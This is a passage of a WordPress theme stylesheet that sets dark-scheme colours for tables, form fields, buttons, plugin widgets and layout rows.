}

.scheme_dark blockquote:before {
	color: #ffaa5f;
}
.scheme_dark blockquote a {
	color: #ffaa5f;
}
.scheme_dark blockquote a:hover {
	color: #fe7259;
}
.scheme_dark blockquote s, .scheme_dark blockquote strike, .scheme_dark blockquote del {	
	color: #5f5f5f;
}
.scheme_dark blockquote code {
	color: #ffffff;
	background-color: #40505c;
	border-color: #4a4a4a;
}
.scheme_dark th a {
    color: #232e35;
}
.scheme_dark table th, .scheme_dark table th + th, .scheme_dark table td + th  {
	border-color: #464646;
}
.scheme_dark table td, .scheme_dark table th + td, .scheme_dark table td + td {
	color: #ffffff;
	border-color: #232e35;
}
.scheme_dark .woocommerce div.product form.cart .variations th{
	color: #a4a7a9;
}
.scheme_dark table th {
	color: #ffffff;
	background-color: #1e1d22;
}
.scheme_dark table th b, .scheme_dark table th strong {
	color: #ffffff;
}
.scheme_dark table:not(.wp-calendar-table) > tbody > tr:nth-child(2n+1) > td {
	background-color: rgba(34,45,53,0.4);
}
.scheme_dark table:not(.wp-calendar-table) > tbody > tr:nth-child(2n) > td {
	background-color: rgba(34,45,53,0.2);
}
.scheme_dark table th a:hover {
	color: #ffffff;
}

.scheme_dark hr {
	border-color: #2e2c33;
}
.scheme_dark figure figcaption,
.scheme_dark .wp-caption .wp-caption-text,
.scheme_dark .wp-caption .wp-caption-dd,
.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,
.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd {
	color: #a4a7a9;
	background-color: rgba(35,46,53,0.8);
}
.scheme_dark .wp-caption .wp-caption-text a {
	color: #ffffff;
}
.scheme_dark .wp-caption .wp-caption-text a:hover {
	color: #ffffff;
}
.scheme_dark ul > li:before {
	color: #d72323;
}


/* Form fields
-------------------------------------------------- */

.scheme_dark .widget_search form:after,
.scheme_dark .woocommerce.widget_product_search form:after,
.scheme_dark .widget_display_search form:after,
.scheme_dark #bbpress-forums #bbp-search-form:after {
	color: #ffffff;
}
.scheme_dark .widget_search form:hover:after,
.scheme_dark .woocommerce.widget_product_search form:hover:after,
.scheme_dark .widget_display_search form:hover:after,
.scheme_dark #bbpress-forums #bbp-search-form:hover:after {
	color: #ffffff;
}

/* Field set */
.scheme_dark fieldset {
	border-color: #2e2c33;
}
.scheme_dark fieldset legend {
	color: #ffffff;
	background-color: #232e35;
}

/* Text fields */
.scheme_dark input[type="text"],
.scheme_dark input[type="number"],
.scheme_dark input[type="email"],
.scheme_dark input[type="tel"],
.scheme_dark input[type="search"],
.scheme_dark input[type="password"],
.scheme_dark .select_container,
.scheme_dark .select2-container.select2-container--default span.select2-choice,
.scheme_dark .select2-container.select2-container--default span.select2-selection,
.scheme_dark .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default .select2-selection--multiple,
.scheme_dark textarea,
.scheme_dark textarea.wp-editor-area,
/* Tour Master */
.scheme_dark .tourmaster-form-field input[type="text"],
.scheme_dark .tourmaster-form-field input[type="email"],
.scheme_dark .tourmaster-form-field input[type="password"],
.scheme_dark .tourmaster-form-field textarea,
.scheme_dark .tourmaster-form-field select,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea,
.scheme_dark .tourmaster-form-field.tourmaster-with-border select,
/* BB Press */
.scheme_dark #buddypress .dir-search input[type="search"],
.scheme_dark #buddypress .dir-search input[type="text"],
.scheme_dark #buddypress .groups-members-search input[type="search"],
.scheme_dark #buddypress .groups-members-search input[type="text"],
.scheme_dark #buddypress .standard-form input[type="color"],
.scheme_dark #buddypress .standard-form input[type="date"],
.scheme_dark #buddypress .standard-form input[type="datetime-local"],
.scheme_dark #buddypress .standard-form input[type="datetime"],
.scheme_dark #buddypress .standard-form input[type="email"],
.scheme_dark #buddypress .standard-form input[type="month"],
.scheme_dark #buddypress .standard-form input[type="number"],
.scheme_dark #buddypress .standard-form input[type="password"],
.scheme_dark #buddypress .standard-form input[type="range"],
.scheme_dark #buddypress .standard-form input[type="search"],
.scheme_dark #buddypress .standard-form input[type="tel"],
.scheme_dark #buddypress .standard-form input[type="text"],
.scheme_dark #buddypress .standard-form input[type="time"],
.scheme_dark #buddypress .standard-form input[type="url"],
.scheme_dark #buddypress .standard-form input[type="week"],
.scheme_dark #buddypress .standard-form select,
.scheme_dark #buddypress .standard-form textarea,
.scheme_dark #buddypress form#whats-new-form textarea,
/* Booked */
.scheme_dark #booked-page-form input[type="email"],
.scheme_dark #booked-page-form input[type="text"],
.scheme_dark #booked-page-form input[type="password"],
.scheme_dark #booked-page-form textarea,
.scheme_dark .booked-upload-wrap,
.scheme_dark .booked-upload-wrap input {
	color: #ffffff;
	border-color: #f62c32;
	background-color: #f62c32;
}
.scheme_dark input[type="text"]:focus,
.scheme_dark input[type="number"]:focus,
.scheme_dark input[type="email"]:focus,
.scheme_dark input[type="tel"]:focus,
.scheme_dark input[type="search"]:focus,
.scheme_dark input[type="password"]:focus,
.scheme_dark .select_container:hover,
.scheme_dark select option:hover,
.scheme_dark select option:focus,
.scheme_dark .select2-container.select2-container--default span.select2-choice:hover,
.scheme_dark .select2-container.select2-container--focus span.select2-choice,
.scheme_dark .select2-container.select2-container--open span.select2-choice,
.scheme_dark .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default span.select2-selection--multiple:hover,
.scheme_dark .select2-container.select2-container--focus span.select2-selection--multiple,
.scheme_dark .select2-container.select2-container--open span.select2-selection--multiple,
.scheme_dark textarea:focus,
.scheme_dark textarea.wp-editor-area:focus,
/* Tour Master */
.scheme_dark .tourmaster-form-field input[type="text"]:focus,
.scheme_dark .tourmaster-form-field input[type="email"]:focus,
.scheme_dark .tourmaster-form-field input[type="password"]:focus,
.scheme_dark .tourmaster-form-field textarea:focus,
.scheme_dark .tourmaster-form-field select:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border select:focus,
/* BB Press */
.scheme_dark #buddypress .dir-search input[type="search"]:focus,
.scheme_dark #buddypress .dir-search input[type="text"]:focus,
.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,
.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,
.scheme_dark #buddypress .standard-form input[type="color"]:focus,
.scheme_dark #buddypress .standard-form input[type="date"]:focus,
.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,
.scheme_dark #buddypress .standard-form input[type="email"]:focus,
.scheme_dark #buddypress .standard-form input[type="month"]:focus,
.scheme_dark #buddypress .standard-form input[type="number"]:focus,
.scheme_dark #buddypress .standard-form input[type="password"]:focus,
.scheme_dark #buddypress .standard-form input[type="range"]:focus,
.scheme_dark #buddypress .standard-form input[type="search"]:focus,
.scheme_dark #buddypress .standard-form input[type="tel"]:focus,
.scheme_dark #buddypress .standard-form input[type="text"]:focus,
.scheme_dark #buddypress .standard-form input[type="time"]:focus,
.scheme_dark #buddypress .standard-form input[type="url"]:focus,
.scheme_dark #buddypress .standard-form input[type="week"]:focus,
.scheme_dark #buddypress .standard-form select:focus,
.scheme_dark #buddypress .standard-form textarea:focus,
.scheme_dark #buddypress form#whats-new-form textarea:focus,
/* Booked */
.scheme_dark #booked-page-form input[type="email"]:focus,
.scheme_dark #booked-page-form input[type="text"]:focus,
.scheme_dark #booked-page-form input[type="password"]:focus,
.scheme_dark #booked-page-form textarea:focus,
.scheme_dark .booked-upload-wrap:hover,
.scheme_dark .booked-upload-wrap input:focus {
	color: #ffffff;
	border-color: #ffffff;
	background-color: #f62c32;
}

.scheme_dark input[placeholder]::-webkit-input-placeholder,
.scheme_dark textarea[placeholder]::-webkit-input-placeholder	{ color: rgba(255,255,255,0.7); }
.scheme_dark input[placeholder]::-moz-placeholder,
.scheme_dark textarea[placeholder]::-moz-placeholder				{ color: rgba(255,255,255,0.7); }
.scheme_dark input[placeholder]:-ms-input-placeholder,
.scheme_dark textarea[placeholder]:-ms-input-placeholder			{ color: rgba(255,255,255,0.7); }
.scheme_dark input[placeholder]::placeholder,
.scheme_dark textarea[placeholder]::placeholder					{ color: rgba(255,255,255,0.7); }

/* Select containers */
.scheme_dark .select_container:before {
	color: #ffffff;
	background-color: #f62c32;
}
.scheme_dark .select_container:focus:before,
.scheme_dark .select_container:hover:before {
	color: #ffffff;
	background-color: #f62c32;
}
.scheme_dark .select_container:after {
	color: #ffffff;
}
.scheme_dark .select_container:focus:after,
.scheme_dark .select_container:hover:after {
	color: #ffffff;
}
.scheme_dark .select_container select {
	color: #ffffff;
	background: #f62c32 !important;
}
.scheme_dark .select_container select:focus {
	color: #ffffff;
	background-color: #f62c32 !important;
}

.scheme_dark .select2-dropdown,
.scheme_dark .select2-container.select2-container--focus span.select2-selection,
.scheme_dark .select2-container.select2-container--open span.select2-selection {
	color: #ffffff;
	border-color: #ffffff;
	background: #f62c32;
}
.scheme_dark .select2-container .select2-results__option {
	color: #ffffff;
	background: #f62c32;
}
.scheme_dark .select2-dropdown .select2-highlighted,
.scheme_dark .select2-container .select2-results__option--highlighted[aria-selected] {
	color: #ffffff;
	background: #d72323;
}

.scheme_dark input[type="radio"] + label:before,
.scheme_dark input[type="checkbox"] + label:before {
	border-color: #f62c32;
	background-color: #f62c32;
}


/* Simple button */
.scheme_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#d72323;
}
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#ffffff !important;
}

.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#80d572;
}
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#8be77c;
}

.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ddb837;
}
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#eec432;
}

.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ffffff;
}
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#d72323;
}


.scheme_dark button[disabled],
.scheme_dark input[type="submit"][disabled],
.scheme_dark input[type="button"][disabled] {
    background-color: #5f5f5f !important;
    color: #a4a7a9 !important;
}


/* Bordered button */
.scheme_dark .wp-block-button.is-style-outline .wp-block-button__link,
.scheme_dark .elementor-button-info .elementor-button-wrapper .elementor-button,
.scheme_dark .sc_layouts_row_type_normal .elementor-button-info .elementor-button-wrapper .elementor-button,
.scheme_dark .sc_button_bordered:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}

.scheme_dark .wp-block-button.is-style-outline .wp-block-button__link:hover{
	color:#d72323 !important;	
	border-color:#d72323 !important;
}

.scheme_dark .elementor-button-info .elementor-button-wrapper .elementor-button:hover,
.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#232e35 !important;
	border-color:#ffffff !important;
	background-color:#ffffff !important;
}
.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#80d572;
	border-color:#80d572;
}
.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#8be77c !important;
	border-color:#8be77c !important;
}
.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#ddb837;
	border-color:#ddb837;
}
.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#eec432 !important;
	border-color:#eec432 !important;
}
.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#d72323 !important;
	border-color:#d72323 !important;
}

/* Normal button */
.scheme_dark .wp-block-button .wp-block-button__link,
.scheme_dark button,
.scheme_dark input[type="reset"],
.scheme_dark input[type="submit"],
.scheme_dark input[type="button"],
.scheme_dark .post_item .more-link,
.scheme_dark .comments_wrap .form-submit input[type="submit"],
/* BB & Buddy Press */
.scheme_dark #buddypress .comment-reply-link,
.scheme_dark #buddypress .generic-button a,
.scheme_dark #buddypress a.button,
.scheme_dark #buddypress button,
.scheme_dark #buddypress input[type="button"],
.scheme_dark #buddypress input[type="reset"],
.scheme_dark #buddypress input[type="submit"],
.scheme_dark #buddypress ul.button-nav li a,
.scheme_dark a.bp-title-button,
/* Booked */
.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a,
.scheme_dark body #booked-profile-page input[type="submit"],
.scheme_dark body #booked-profile-page button,
.scheme_dark body .booked-list-view input[type="submit"],
.scheme_dark body .booked-list-view button,
.scheme_dark body table.booked-calendar input[type="submit"],
.scheme_dark body table.booked-calendar button,
.scheme_dark body .booked-modal input[type="submit"],
.scheme_dark body .booked-modal button,
/* ThemeREX Addons */
.scheme_dark .sc_button_default,
.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,
.scheme_dark .elementor-button-wrapper .elementor-button,
/* Tour Master */
.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
/* Tribe Events */
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],
.scheme_dark #tribe-bar-views li.tribe-bar-views-option a,
.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,
.scheme_dark #tribe-events .tribe-events-button,
.scheme_dark .tribe-events-button,
.scheme_dark .tribe-events-cal-links a,
.scheme_dark .tribe-events-sub-nav li a,
/* EDD buttons */
.scheme_dark .edd_download_purchase_form .button,
.scheme_dark #edd-purchase-button,
.scheme_dark .edd-submit.button,
.scheme_dark .widget_edd_cart_widget .edd_checkout a,
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* WooCommerce */
.scheme_dark #btn-buy,
.scheme_dark #btn-pay,
.scheme_dark .woocommerce #respond input#submit,
.scheme_dark .woocommerce .button, .scheme_dark .woocommerce-page .button,
.scheme_dark .woocommerce a.button, .scheme_dark .woocommerce-page a.button,
.scheme_dark .woocommerce button.button, .scheme_dark .woocommerce-page button.button,
.scheme_dark .woocommerce input.button, .scheme_dark .woocommerce-page input.button,
.scheme_dark .woocommerce input[type="button"], .scheme_dark .woocommerce-page input[type="button"],
.scheme_dark .woocommerce input[type="submit"], .scheme_dark .woocommerce-page input[type="submit"],
.scheme_dark .woocommerce #respond input#submit.alt,
.scheme_dark .woocommerce a.button.alt,
.scheme_dark .woocommerce button.button.alt,
.scheme_dark .woocommerce input.button.alt,
.scheme_dark .wp-block-search .wp-block-search__button {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_dark .woocommerce #respond input#submit.disabled, .scheme_dark .woocommerce #respond input#submit:disabled, .scheme_dark .woocommerce #respond input#submit[disabled]:disabled,
.scheme_dark .woocommerce a.button.disabled, .scheme_dark .woocommerce a.button:disabled, .scheme_dark .woocommerce a.button[disabled]:disabled,
.scheme_dark .woocommerce button.button.disabled, .scheme_dark .woocommerce button.button:disabled, .scheme_dark .woocommerce button.button[disabled]:disabled,
.scheme_dark .woocommerce input.button.disabled, .scheme_dark .woocommerce input.button:disabled, .scheme_dark .woocommerce input.button[disabled]:disabled {
	color: #ffffff;
}
.scheme_dark .theme_button {
	color: #ffffff !important;
	background-color: #d72323 !important;
}
.scheme_dark .theme_button.color_style_link2 {
	background-color: #80d572 !important;
}
.scheme_dark .theme_button.color_style_link3 {
	background-color: #ddb837 !important;
}
.scheme_dark .theme_button.color_style_dark {
	color: #232e35 !important;
	background-color: #ffffff !important;
}
.scheme_dark .sc_price_item_link {
	color: #ffffff;
	background-color: #ffaa5f;
}
.scheme_dark .sc_button_default.color_style_link2,
.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #80d572;
}
.scheme_dark .sc_button_default.color_style_link3,
.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ddb837;
}
.scheme_dark .sc_button_default.color_style_dark,
.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	color: #232e35;
	background-color: #ffffff;
}
.scheme_dark .search_wrap .search_submit:before {
	color: #ffffff;
}
.scheme_dark .wp-block-button .wp-block-button__link:hover,
.scheme_dark button:hover,
.scheme_dark button:focus,
.scheme_dark input[type="submit"]:hover,
.scheme_dark input[type="submit"]:focus,
.scheme_dark input[type="reset"]:hover,
.scheme_dark input[type="reset"]:focus,
.scheme_dark input[type="button"]:hover,
.scheme_dark input[type="button"]:focus,
.scheme_dark .post_item .more-link:hover,
.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,
.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,
/* BB & Buddy Press */
.scheme_dark #buddypress .comment-reply-link:hover,
.scheme_dark #buddypress .generic-button a:hover,
.scheme_dark #buddypress a.button:hover,
.scheme_dark #buddypress button:hover,
.scheme_dark #buddypress input[type="button"]:hover,
.scheme_dark #buddypress input[type="reset"]:hover,
.scheme_dark #buddypress input[type="submit"]:hover,
.scheme_dark #buddypress ul.button-nav li a:hover,
.scheme_dark a.bp-title-button:hover,
/* Booked */
.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,
.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover,
.scheme_dark body #booked-profile-page input[type="submit"]:hover,
.scheme_dark body #booked-profile-page button:hover,
.scheme_dark body .booked-list-view input[type="submit"]:hover,
.scheme_dark body .booked-list-view button:hover,
.scheme_dark body table.booked-calendar input[type="submit"]:hover,
.scheme_dark body table.booked-calendar button:hover,
.scheme_dark body .booked-modal input[type="submit"]:hover,
.scheme_dark body .booked-modal button:hover,
/* ThemeREX Addons */
.scheme_dark .sc_button_default:hover,
.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_dark .elementor-button-wrapper .elementor-button:hover,
/* Tour Master */
.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,
/* Tribe Events */
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,
.scheme_dark #tribe-bar-views li.tribe-bar-views-option a:hover,
.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
.scheme_dark #tribe-events .tribe-events-button:hover,
.scheme_dark .tribe-events-button:hover,
.scheme_dark .tribe-events-cal-links a:hover,
.scheme_dark .tribe-events-sub-nav li a:hover,
/* EDD buttons */
.scheme_dark .edd_download_purchase_form .button:hover, .scheme_dark .edd_download_purchase_form .button:active, .scheme_dark .edd_download_purchase_form .button:focus,
.scheme_dark #edd-purchase-button:hover, .scheme_dark #edd-purchase-button:active, .scheme_dark #edd-purchase-button:focus,
.scheme_dark .edd-submit.button:hover, .scheme_dark .edd-submit.button:active, .scheme_dark .edd-submit.button:focus,
.scheme_dark .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* WooCommerce */
.scheme_dark #btn-buy:hover,
.scheme_dark #btn-pay:hover,
.scheme_dark .woocommerce #respond input#submit:hover,
.scheme_dark .woocommerce .button:hover, .scheme_dark .woocommerce-page .button:hover,
.scheme_dark .woocommerce a.button:hover, .scheme_dark .woocommerce-page a.button:hover,
.scheme_dark .woocommerce button.button:hover, .scheme_dark .woocommerce-page button.button:hover,
.scheme_dark .woocommerce input.button:hover, .scheme_dark .woocommerce-page input.button:hover,
.scheme_dark .woocommerce input[type="button"]:hover, .scheme_dark .woocommerce-page input[type="button"]:hover,
.scheme_dark .woocommerce input[type="submit"]:hover, .scheme_dark .woocommerce-page input[type="submit"]:hover,

 .scheme_dark .wp-block-search .wp-block-search__button:hover {
	color: #232e35;
	background-color: #ffffff;
}
.scheme_dark .woocommerce #respond input#submit.alt:hover,
.scheme_dark .woocommerce a.button.alt:hover,
.scheme_dark .woocommerce button.button.alt:hover,
.scheme_dark .woocommerce input.button.alt:hover {
	color: #222d35;
	background-color: #ffffff;
}
.scheme_dark .theme_button:hover,
.scheme_dark .theme_button:focus {
	color: #222d35 !important;
	background-color: #e33630 !important;
}
.scheme_dark .theme_button.color_style_link2:hover {
	background-color: #8be77c !important;
}
.scheme_dark .theme_button.color_style_link3:hover {
	background-color: #eec432 !important;
}
.scheme_dark .theme_button.color_style_dark:hover {
	color: #1d1d1d !important;
	background-color: #d72323 !important;
}
.scheme_dark .sc_price_item:hover .sc_price_item_link,
.scheme_dark .sc_price_item_link:hover {
	color: #222d35;
	background-color: #fe7259;
}
.scheme_dark .sc_button_default.color_style_link2:hover,
.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #8be77c;
}
.scheme_dark .sc_button_default.color_style_link3:hover,
.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #eec432;
}
.scheme_dark .sc_button_default.color_style_dark:hover,
.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	color: #1d1d1d;
	background-color: #d72323;
}
.scheme_dark .search_wrap .search_submit:hover:before {
	color: #ffffff;
}


/* Buttons in sidebars */

/* MailChimp */
.scheme_dark .mc4wp-form input[type="submit"],
/* WooCommerce */
.scheme_dark .woocommerce .woocommerce-message .button,
.scheme_dark .woocommerce .woocommerce-error .button,
.scheme_dark .woocommerce .woocommerce-info .button,
.scheme_dark .widget.woocommerce .button,
.scheme_dark .widget.woocommerce a.button,
.scheme_dark .widget.woocommerce button.button,
.scheme_dark .widget.woocommerce input.button,
.scheme_dark .widget.woocommerce input[type="button"],
.scheme_dark .widget.woocommerce input[type="submit"],
.scheme_dark .widget.WOOCS_CONVERTER .button,
.scheme_dark .widget.yith-woocompare-widget a.button,
.scheme_dark .widget_product_search .search_button {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_dark .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .buttons .button {
    color: #ffffff !important;
	background-color: #d72323 !important;
}
.scheme_dark .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .buttons .button:hover {
    color: #ffffff !important;
	background-color: #1e1d22 !important;
}

/* MailChimp */
.scheme_dark .mc4wp-form input[type="submit"]:hover,
.scheme_dark .mc4wp-form input[type="submit"]:focus,
/* WooCommerce */
.scheme_dark .woocommerce .woocommerce-message .button:hover,
.scheme_dark .woocommerce .woocommerce-error .button:hover,
.scheme_dark .woocommerce .woocommerce-info .button:hover,
.scheme_dark .widget.woocommerce .button:hover,
.scheme_dark .widget.woocommerce a.button:hover,
.scheme_dark .widget.woocommerce button.button:hover,
.scheme_dark .widget.woocommerce input.button:hover,
.scheme_dark .widget.woocommerce input[type="button"]:hover,
.scheme_dark .widget.woocommerce input[type="button"]:focus,
.scheme_dark .widget.woocommerce input[type="submit"]:hover,
.scheme_dark .widget.woocommerce input[type="submit"]:focus,
.scheme_dark .widget.WOOCS_CONVERTER .button:hover,
.scheme_dark .widget.yith-woocompare-widget a.button:hover,
.scheme_dark .widget_product_search .search_button:hover {
	color: #222d35;
	background-color: #fe7259;
}

/* Buttons in WP Editor */
.scheme_dark .wp-editor-container input[type="button"] {
	background-color: #222d35;
	border-color: #464646;
	color: #ffffff;
	-webkit-box-shadow: 0 1px 0 0 #4a4a4a;
	    -ms-box-shadow: 0 1px 0 0 #4a4a4a;
			box-shadow: 0 1px 0 0 #4a4a4a;	
}
.scheme_dark .wp-editor-container input[type="button"]:hover,
.scheme_dark .wp-editor-container input[type="button"]:focus {
	background-color: #333333;
	border-color: #4a4a4a;
	color: #d72323;
}


/* WP Standard classes 
-------------------------------------------- */
.scheme_dark .sticky {
	border-color: #2e2c33;
}
.scheme_dark .sticky .label_sticky {
	border-top-color: #d72323;
}


/* Custom layouts
--------------------------------- */
.scheme_dark .sc_layouts_row,
.scheme_dark.sc_layouts_row {
	color: #a4a7a9;
	background-color: #232e35;
}

.scheme_dark .sc_layouts_row_delimiter,
.scheme_dark.sc_layouts_row_delimiter {
	border-color: #2e2c33;
}
.scheme_dark .footer_wrap .sc_layouts_row_delimiter,
.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,
.footer_wrap .scheme_dark.sc_layouts_row_delimiter,
.scheme_dark.footer_wrap .sc_layouts_row_delimiter {
	border-color: #464646;
}

.scheme_dark .sc_layouts_item_icon {
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_cart:hover .sc_layouts_item_icon {
	color: #d72323 !important;
}
.scheme_dark .sc_layouts_item_details_line1 {
	color: #ffffff;
}
.scheme_dark .sc_layouts_item_details_line2 {
	color: #ffffff;
}

.scheme_dark span.trx_addons_login_menu,
.scheme_dark span.trx_addons_login_menu:after {
	color: #a6a6a6;
	background-color: #222d35;
	border-color: #464646;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
	border-color: #464646;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item {
	color: #a6a6a6;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item:hover {
	color: #ffffff;
	background-color: #333333;
}

.scheme_dark .sc_layouts_row_fixed_on {
	background-color: #232e35;
}

/* Row type: Narrow */
.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,
.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow {
	color: #a6a6a6;
	background-color: #222d35;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item {
	color: #a6a6a6;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a,
